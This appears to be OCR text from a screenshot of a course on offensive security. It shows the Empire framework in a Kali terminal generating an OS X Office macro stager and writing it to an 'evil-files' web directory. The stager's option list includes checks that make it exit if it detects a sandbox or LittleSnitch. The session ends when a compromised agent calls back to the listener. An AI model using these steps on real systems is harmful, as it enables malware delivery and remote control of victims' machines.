 Applications Places Terminator Fri 17:04 1
root@kali: /opt/Empire
root@kali: /opt/Empire 146x40
displayed on the screen.
SafeChecks True True Switch. Checks for LittleSnitch or a
SandBox, exit the staging process if
true. Defaults to True.
Language True python Language of the stager to generate.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
(Empire: stager/osx/macro) > set Listener http1
(Empire: stager/osx/macro) > set OutFile /var/www/html/evil-files/osxMacro
(Empire: stager/osx/macro) > info
Name: AppleScript
Description:
An OSX office macro.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True http1 Listener to generate stager for.
OutFile False /var/www/html/evil-files/osxMacroFile to output AppleScript to, otherwise
displayed on the screen.
SafeChecks True True Switch. Checks for LittleSnitch or a
SandBox, exit the staging process if
true. Defaults to True.
Language True python Language of the stager to generate.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
(Empire: stager/osx/macro) > execute
[*] Stager output written out to: /var/www/html/evil-files/osxMacro
(Empire: stager/osx/macro) > [+] Initial agent LM2AMHLD from 192.168.0.33 now active
(Empire: stager/osx/macro) > interact
udemy